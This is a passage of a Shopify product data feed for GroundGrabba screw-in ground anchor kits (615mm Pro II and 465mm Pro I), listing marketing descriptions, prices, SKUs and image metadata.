Series","handle":"groundgrabba-pro-ii-kits","description":"\u003ch2 style=\"text-align: center;\"\u003eDeepest Hold. Highest Loads. Complete Anchoring Kits.\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 615mm GroundGrabba Pro II Kit (available in 8-piece or 24-piece packs) is our deepest GR13 option—purpose-built for soft sand, clay, and variable soils where maximum depth is critical.\u003c\/strong\u003e Forged in the USA from hot-dip galvanised carbon steel, these anchors are designed to secure your gear in the toughest conditions. Whether you’re camping on the beach, running large events, or managing commercial installations, this kit delivers serious peace of mind.\u003c\/p\u003e\n\u003ch3\u003eWhat’s in the Kit?\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eGroundGrabba Pro II (615mm) anchors – long-shaft design with 35mm flights for maximum hold\u003c\/li\u003e\n\u003cli\u003eHooks – versatile connectors for ropes, straps, or tie-down cables\u003c\/li\u003e\n\u003cli\u003eAvailable in 8-piece (4 anchors + 4 hooks) or 24-piece (12 anchors + 12 hooks) configurations\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003ePurpose-Built Anchoring\u003c\/h3\u003e\n\u003cp\u003eWith their extended 615mm shaft and coarse 35mm flighting, Pro II anchors deliver up to 7× the vertical pull-out hold of equivalent hammer-in stakes. They excel in soft or loose soils where shorter pegs fail. Built for drill-powered speed using a 16mm hex socket, these anchors transform the way you secure shelters, gear, or temporary structures—fast, reliable, and reusable.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eCamping setups in soft sand, dunes, or clay\u003c\/li\u003e\n\u003cli\u003eLarge tarps, gazebos, and awnings\u003c\/li\u003e\n\u003cli\u003eInflatables such as jumping castles and event gear\u003c\/li\u003e\n\u003cli\u003eCommercial hire structures and fencing\u003c\/li\u003e\n\u003cli\u003eHeavy-duty recreational or professional use\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e🛠️ \u003cstrong\u003eDrill-Driven Speed:\u003c\/strong\u003e Install anchors in seconds with a cordless drill or impact wrench\u003c\/li\u003e\n\u003cli\u003e💪 \u003cstrong\u003eHot-Dip Galvanised Steel:\u003c\/strong\u003e Forged in the USA for unmatched durability and rust resistance\u003c\/li\u003e\n\u003cli\u003e📏 \u003cstrong\u003eLongest GR13 Model:\u003c\/strong\u003e 615mm shaft with 35mm flights for maximum ground penetration\u003c\/li\u003e\n\u003cli\u003e🔁 \u003cstrong\u003eReusable Kits:\u003c\/strong\u003e Designed to be extracted, stored, and redeployed with ease\u003c\/li\u003e\n\u003cli\u003e✅ \u003cstrong\u003eComplete Solution:\u003c\/strong\u003e Anchors and hooks included—ready to secure your setup\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee the 615mm Pro II in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe title=\"GroundGrabba Pro II video\" src=\"https:\/\/www.youtube.com\/embed\/znArQUVxP0s\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e“In soft ground, the Pro II kit is unbeatable—super strong and easy to install.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Verified Customer\u003c\/em\u003e\u003c\/p\u003e\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eThe 615mm GroundGrabba Pro II kit was built for those who refuse to leave anchoring to chance. Whether you’re braving coastal winds, running a busy event site, or protecting valuable gear, these anchors provide the deepest bite and strongest hold in the GR13 range. No stress. No compromise. Just serious gear that works.\u003c\/p\u003e\n\u003ch3\u003eWarranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba Pro II Kit is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it fails under normal use—we’ll replace it. No fuss. No excuses. Just gear you can trust, job after job.\u003c\/p\u003e\n\u003cp\u003eStill unsure if the Pro II is right for you? \u003ca href=\"\/pages\/contact\"\u003eContact our team\u003c\/a\u003e—we’ll help match you to the perfect anchor.\u003c\/p\u003e","published_at":"2023-03-27T13:15:27+11:00","created_at":"2023-01-04T13:02:23+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor kits","tags":["all"],"price":10699,"price_min":10699,"price_max":10699,"available":true,"price_varies":false,"compare_at_price":10699,"compare_at_price_min":10699,"compare_at_price_max":10699,"compare_at_price_varies":false,"variants":[{"id":43066884096164,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR13UL(4)-HR14(4)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Pro II | 615mm | Screw-In Tent Peg Ground Anchors | Unbreakable | 8 or 24 Piece Kit | 7X Grip | New 16mm Hex Series","public_title":null,"options":["Default Title"],"price":10699,"weight":1200,"compare_at_price":10699,"inventory_management":"shopify","barcode":"731722148045","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L4_GroundGrabba-PROII-heavy-duty-ground-anchor-tent-pegs-screw-in-drill-in-stakes-sand-beach-desert-windy-rocky-storms-american-earth-anchors-grabber-graba-graber-01.webp?v=1764220720","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-ground-anchoring-screw-sand-clay-strong-winds-earth-anchor-12_12-kit-earth-01.png?v=1740877040","\/\/groundgrabba.com.au\/cdn\/shop\/products\/safe-and-secure-light-aircraft.jpg?v=1740877040","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-plus-Hexhok-pro.jpg?v=1762156298","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Fast-and-Easy3ways.jpg?v=1740877040","\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-proII_bbf2c7b5-aee5-4e49-a478-7e1520d53f85.jpg?v=1763536248","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L2_B07DZVP8KZ-06.jpg?v=1762156298","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_c91a5b13-e5d5-4a08-b1bd-1c2791cbea9b.jpg?v=1762156298","\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba_42da08fe-e9e3-422b-b47a-8e3c5b109811.jpg?v=1762156298","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-11_57251b0e-fecb-4ffe-a7fa-e2d02f51ec26.jpg?v=1763536248","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-3_52a03d7d-7d3a-4ebb-b5a7-624f52a7c653.jpg?v=1763536248","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-6_3c1bf445-8f55-497c-9c66-33e7f695d4c3.webp?v=1753323250","\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-10_528e477d-0433-4046-ba91-488fa2c5833c.webp?v=1762156298","\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-6_7932a722-9004-4bd6-858d-c9d97203914f.webp?v=1740877040","\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pigtail-hook-guy-rope-attachment.png?v=1762156298"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L4_GroundGrabba-PROII-heavy-duty-ground-anchor-tent-pegs-screw-in-drill-in-stakes-sand-beach-desert-windy-rocky-storms-american-earth-anchors-grabber-graba-graber-01.webp?v=1764220720","options":["Title"],"media":[{"alt":null,"id":28090968211620,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L4_GroundGrabba-PROII-heavy-duty-ground-anchor-tent-pegs-screw-in-drill-in-stakes-sand-beach-desert-windy-rocky-storms-american-earth-anchors-grabber-graba-graber-01.webp?v=1764220720"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L4_GroundGrabba-PROII-heavy-duty-ground-anchor-tent-pegs-screw-in-drill-in-stakes-sand-beach-desert-windy-rocky-storms-american-earth-anchors-grabber-graba-graber-01.webp?v=1764220720","width":600},{"alt":null,"id":41566756405412,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-ground-anchoring-screw-sand-clay-strong-winds-earth-anchor-12_12-kit-earth-01.png?v=1740877040"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-ground-anchoring-screw-sand-clay-strong-winds-earth-anchor-12_12-kit-earth-01.png?v=1740877040","width":650},{"alt":null,"id":28091007172772,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/safe-and-secure-light-aircraft.jpg?v=1740877040"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/safe-and-secure-light-aircraft.jpg?v=1740877040","width":600},{"alt":null,"id":28091007140004,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-plus-Hexhok-pro.jpg?v=1762156298"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-plus-Hexhok-pro.jpg?v=1762156298","width":600},{"alt":null,"id":36942104920228,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Fast-and-Easy3ways.jpg?v=1740877040"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Fast-and-Easy3ways.jpg?v=1740877040","width":2048},{"alt":null,"id":28091002224804,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-proII_bbf2c7b5-aee5-4e49-a478-7e1520d53f85.jpg?v=1763536248"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-proII_bbf2c7b5-aee5-4e49-a478-7e1520d53f85.jpg?v=1763536248","width":600},{"alt":null,"id":28091012841636,"position":7,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L2_B07DZVP8KZ-06.jpg?v=1762156298"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13L2_B07DZVP8KZ-06.jpg?v=1762156298","width":650},{"alt":null,"id":28091002290340,"position":8,"preview_image":{"aspect_ratio":1.617,"height":402,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_c91a5b13-e5d5-4a08-b1bd-1c2791cbea9b.jpg?v=1762156298"},"aspect_ratio":1.617,"height":402,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_c91a5b13-e5d5-4a08-b1bd-1c2791cbea9b.jpg?v=1762156298","width":650},{"alt":null,"id":28091026178212,"position":9,"preview_image":{"aspect_ratio":0.75,"height":640,"width":480,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba_42da08fe-e9e3-422b-b47a-8e3c5b109811.jpg?v=1762156298"},"aspect_ratio":0.75,"height":640,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba_42da08fe-e9e3-422b-b47a-8e3c5b109811.jpg?v=1762156298","width":480},{"alt":null,"id":28090968539300,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-11_57251b0e-fecb-4ffe-a7fa-e2d02f51ec26.jpg?v=1763536248"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-11_57251b0e-fecb-4ffe-a7fa-e2d02f51ec26.jpg?v=1763536248","width":800},{"alt":null,"id":28090968506532,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-3_52a03d7d-7d3a-4ebb-b5a7-624f52a7c653.jpg?v=1763536248"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-3_52a03d7d-7d3a-4ebb-b5a7-624f52a7c653.jpg?v=1763536248","width":800},{"alt":null,"id":28090968375460,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-6_3c1bf445-8f55-497c-9c66-33e7f695d4c3.webp?v=1753323250"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-6_3c1bf445-8f55-497c-9c66-33e7f695d4c3.webp?v=1753323250","width":800},{"alt":null,"id":28090968277156,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-10_528e477d-0433-4046-ba91-488fa2c5833c.webp?v=1762156298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-10_528e477d-0433-4046-ba91-488fa2c5833c.webp?v=1762156298","width":800},{"alt":null,"id":28090968342692,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-6_7932a722-9004-4bd6-858d-c9d97203914f.webp?v=1740877040"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-6_7932a722-9004-4bd6-858d-c9d97203914f.webp?v=1740877040","width":800},{"alt":"GroundGrabba pigtail hook accessory for securing ropes or tie-downs to screw-in ground anchors","id":42215783989412,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2080,"width":2080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pigtail-hook-guy-rope-attachment.png?v=1762156298"},"aspect_ratio":1.0,"height":2080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba-pigtail-hook-guy-rope-attachment.png?v=1762156298","width":2080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eDeepest Hold. Highest Loads. Complete Anchoring Kits.\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 615mm GroundGrabba Pro II Kit (available in 8-piece or 24-piece packs) is our deepest GR13 option—purpose-built for soft sand, clay, and variable soils where maximum depth is critical.\u003c\/strong\u003e Forged in the USA from hot-dip galvanised carbon steel, these anchors are designed to secure your gear in the toughest conditions. Whether you’re camping on the beach, running large events, or managing commercial installations, this kit delivers serious peace of mind.\u003c\/p\u003e\n\u003ch3\u003eWhat’s in the Kit?\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eGroundGrabba Pro II (615mm) anchors – long-shaft design with 35mm flights for maximum hold\u003c\/li\u003e\n\u003cli\u003eHooks – versatile connectors for ropes, straps, or tie-down cables\u003c\/li\u003e\n\u003cli\u003eAvailable in 8-piece (4 anchors + 4 hooks) or 24-piece (12 anchors + 12 hooks) configurations\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003ePurpose-Built Anchoring\u003c\/h3\u003e\n\u003cp\u003eWith their extended 615mm shaft and coarse 35mm flighting, Pro II anchors deliver up to 7× the vertical pull-out hold of equivalent hammer-in stakes. They excel in soft or loose soils where shorter pegs fail. Built for drill-powered speed using a 16mm hex socket, these anchors transform the way you secure shelters, gear, or temporary structures—fast, reliable, and reusable.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eCamping setups in soft sand, dunes, or clay\u003c\/li\u003e\n\u003cli\u003eLarge tarps, gazebos, and awnings\u003c\/li\u003e\n\u003cli\u003eInflatables such as jumping castles and event gear\u003c\/li\u003e\n\u003cli\u003eCommercial hire structures and fencing\u003c\/li\u003e\n\u003cli\u003eHeavy-duty recreational or professional use\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e🛠️ \u003cstrong\u003eDrill-Driven Speed:\u003c\/strong\u003e Install anchors in seconds with a cordless drill or impact wrench\u003c\/li\u003e\n\u003cli\u003e💪 \u003cstrong\u003eHot-Dip Galvanised Steel:\u003c\/strong\u003e Forged in the USA for unmatched durability and rust resistance\u003c\/li\u003e\n\u003cli\u003e📏 \u003cstrong\u003eLongest GR13 Model:\u003c\/strong\u003e 615mm shaft with 35mm flights for maximum ground penetration\u003c\/li\u003e\n\u003cli\u003e🔁 \u003cstrong\u003eReusable Kits:\u003c\/strong\u003e Designed to be extracted, stored, and redeployed with ease\u003c\/li\u003e\n\u003cli\u003e✅ \u003cstrong\u003eComplete Solution:\u003c\/strong\u003e Anchors and hooks included—ready to secure your setup\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee the 615mm Pro II in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe title=\"GroundGrabba Pro II video\" src=\"https:\/\/www.youtube.com\/embed\/znArQUVxP0s\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e“In soft ground, the Pro II kit is unbeatable—super strong and easy to install.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Verified Customer\u003c\/em\u003e\u003c\/p\u003e\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eThe 615mm GroundGrabba Pro II kit was built for those who refuse to leave anchoring to chance. Whether you’re braving coastal winds, running a busy event site, or protecting valuable gear, these anchors provide the deepest bite and strongest hold in the GR13 range. No stress. No compromise. Just serious gear that works.\u003c\/p\u003e\n\u003ch3\u003eWarranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba Pro II Kit is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it fails under normal use—we’ll replace it. No fuss. No excuses. Just gear you can trust, job after job.\u003c\/p\u003e\n\u003cp\u003eStill unsure if the Pro II is right for you? \u003ca href=\"\/pages\/contact\"\u003eContact our team\u003c\/a\u003e—we’ll help match you to the perfect anchor.\u003c\/p\u003e"},{"id":7521020313764,"title":"GroundGrabba Pro l | 465mm | Screw-In Tent Peg Ground Anchors | Unbreakable | 8 or 24 Piece Kit | 7X Grip | New 16mm Hex Series","handle":"groundgrabba-pro-i-kits","description":"\u003ch2 style=\"text-align: center;\"\u003eExtra Reach. Extra Strength. Complete Anchoring Kits.\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 465mm GroundGrabba Pro I Kit (available in 8-piece or 24-piece packs) is designed for softer soils, sandy patches, and conditions where extra depth makes all the difference.\u003c\/strong\u003e Made in the USA from hot-dip galvanised carbon steel, these anchors deliver serious holding power with the convenience of drill-driven installation. Perfect for campers, tradies, hire operators, or event crews who need gear locked down securely in variable terrain.\u003c\/p\u003e\n\u003ch3\u003eWhat’s in the Kit?\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eGroundGrabba Pro I (465mm) anchors – engineered with longer shafts and 35mm flights for superior bite\u003c\/li\u003e\n\u003cli\u003eHooks – versatile connectors for ropes, straps, or tie-down cables\u003c\/li\u003e\n\u003cli\u003eAvailable in 8-piece (4 anchors + 4 hooks) or 24-piece (12 anchors + 12 hooks) configurations\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003ePurpose-Built Anchoring\u003c\/h3\u003e\n\u003cp\u003eEach Pro I anchor delivers up to 7× the vertical pull-out hold of equivalent hammer-in stakes or pegs. The extra shaft length and wider flight diameter ensure powerful resistance in soft to medium soils or grass-topped sandy ground. Built for use with a 16mm hex socket and cordless drill or impact wrench, these kits make setup faster, stronger, and more reliable than ever.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eCamping tents, awnings, and gazebos in softer ground\u003c\/li\u003e\n\u003cli\u003ePortable shelters and temporary site gear\u003c\/li\u003e\n\u003cli\u003eHire equipment, fencing, and light commercial structures\u003c\/li\u003e\n\u003cli\u003eEvent gear, marquees, and inflatable installations\u003c\/li\u003e\n\u003cli\u003eMedium-duty loads where standard pegs won’t hold\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e🛠️ \u003cstrong\u003eFast Drill-Driven Setup:\u003c\/strong\u003e No hammering—install anchors in seconds with the right socket\u003c\/li\u003e\n\u003cli\u003e💪 \u003cstrong\u003eHot-Dip Galvanised Steel:\u003c\/strong\u003e Rust-resistant, heavy-duty construction built to last\u003c\/li\u003e\n\u003cli\u003e📏 \u003cstrong\u003e465mm Length with 35mm Flights:\u003c\/strong\u003e Designed to hold strong in looser or sandy soils\u003c\/li\u003e\n\u003cli\u003e🔁 \u003cstrong\u003eReusable Kits:\u003c\/strong\u003e Easy to pack, store, and redeploy across multiple sites\u003c\/li\u003e\n\u003cli\u003e✅ \u003cstrong\u003eComplete Solution:\u003c\/strong\u003e Anchors and hooks included—ready to go out of the box\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee the 465mm Pro I in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe title=\"GroundGrabba Pro I video 1\" src=\"https:\/\/www.youtube.com\/embed\/gChTaFPnB6Q\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe title=\"GroundGrabba Pro I video 2\" src=\"https:\/\/www.youtube.com\/embed\/vaaCg-UmiJU\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003ciframe title=\"GroundGrabba Pro I video 3\" src=\"https:\/\/www.youtube.com\/embed\/DPZLvQtA73A\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e“Outstanding grip in loose ground—these kits are worth every cent.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Verified Customer\u003c\/em\u003e\u003c\/p\u003e\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eThe 465mm GroundGrabba Pro I was created for people who need more hold than the 315mm Pro can offer, but without the size of the 615mm. By combining them into ready-to-go kits, we’ve made it simple for campers, tradies, and event crews to anchor with confidence, no matter the soil type.\u003c\/p\u003e\n\u003ch3\u003eWarranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba Pro I Kit is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it fails under normal use—we’ll replace it. Simple, reliable, and risk-free.\u003c\/p\u003e\n\u003cp\u003eNeed help deciding which kit is right for your ground type or setup? \u003ca href=\"\/pages\/contact\"\u003eContact our team\u003c\/a\u003e—we’re here to help.\u003c\/p\u003e","published_at":"2023-03-27T13:05:40+11:00","created_at":"2023-01-04T12:00:48+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor kits","tags":["all"],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43066829668516,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR13UM(4)-HR14(4)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Pro l | 465mm | Screw-In Tent Peg Ground Anchors | Unbreakable | 8 or 24 Piece Kit | 7X Grip | New 16mm Hex Series","public_title":null,"options":["Default Title"],"price":9999,"weight":1100,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13M_4Pack-heavy-duty-ground-anchor-tent-pegs-screw-in-drill-in-stakes-sand-beach-desert-windy-rocky-storms-american-earth-anchors-02.webp?v=1672794536","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-ground-anchoring-screw-sand-clay-striong-winds-earth-anchor-12_12-kit-earth-01_8d6438f0-45a7-4ac2-b7cf-fc2938bc8abb.png?v=1740876774","\/\/groundgrabba.com.au\/cdn\/shop\/products\/SCREWKIT-GR13M-2Pack_B096YNBCH4-02.jpg?v=1764220720","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-screw-in-augur-ground-anchor-carbon-steel-strong-01_bc37adb3-5e29-493d-bfdd-be749fbf3a91.jpg?v=1740876774","\/\/groundgrabba.com.au\/cdn\/shop\/products\/fast-and-easy-3-ways-to-install_ae4d56ef-ffb0-4b9d-80c7-2bfce87ef1cd.jpg?v=1764220720","\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-proII.jpg?v=1764220720","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Built-to-last_2856c1d7-7e2f-470b-b8f2-c92fee59ce48.jpg?v=1764220720","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_14746a54-6f64-4735-9fb8-fd7bebe04a87.jpg?v=1764220720","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Ground-Grabba-Pro1-4pack-screw-in-ground-anchor-stake-drill-driven-heavy-duty.webp?v=1740876774","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-11_3a20c414-014a-4bc7-8240-0c3156392226.webp?v=1764220720","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-3_a9ff2de7-2d8b-41cb-ad85-5b0225f3ff3d.jpg?v=1764220720","\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-6_af18514c-1b18-4116-8dd9-0dd2f2e3ae79.webp?v=1740876774","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-II-9_f701fff4-332d-4009-8b6b-e0e80b157db3.webp?v=1764220720","\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-13_ad8c41e7-6ae3-426d-a806-c6d1ce778497.jpg?v=1764220720","\/\/groundgrabba.com.au\/cdn\/shop\/products\/HexHook-Pro-7_aacb88ed-cafd-4b61-af4a-a041ccbdd449.webp?v=1740876774","\/\/groundgrabba.com.au\/cdn\/shop\/products\/BirchTreeReplantingwithGroundGrabba1_jpg_424895dd-fffa-4ecf-a492-151ac1d27041.jpg?v=1764220720"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13M_4Pack-heavy-duty-ground-anchor-tent-pegs-screw-in-drill-in-stakes-sand-beach-desert-windy-rocky-storms-american-earth-anchors-02.webp?v=1672794536","options":["Title"],"media":[{"alt":null,"id":28090769146020,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13M_4Pack-heavy-duty-ground-anchor-tent-pegs-screw-in-drill-in-stakes-sand-beach-desert-windy-rocky-storms-american-earth-anchors-02.webp?v=1672794536"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GR13M_4Pack-heavy-duty-ground-anchor-tent-pegs-screw-in-drill-in-stakes-sand-beach-desert-windy-rocky-storms-american-earth-anchors-02.webp?v=1672794536","width":600},{"alt":null,"id":41566717640868,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-ground-anchoring-screw-sand-clay-striong-winds-earth-anchor-12_12-kit-earth-01_8d6438f0-45a7-4ac2-b7cf-fc2938bc8abb.png?v=1740876774"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-ground-anchoring-screw-sand-clay-striong-winds-earth-anchor-12_12-kit-earth-01_8d6438f0-45a7-4ac2-b7cf-fc2938bc8abb.png?v=1740876774","width":2048},{"alt":null,"id":28090791624868,"position":3,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/SCREWKIT-GR13M-2Pack_B096YNBCH4-02.jpg?v=1764220720"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/SCREWKIT-GR13M-2Pack_B096YNBCH4-02.jpg?v=1764220720","width":650},{"alt":null,"id":28090784907428,"position":4,"preview_image":{"aspe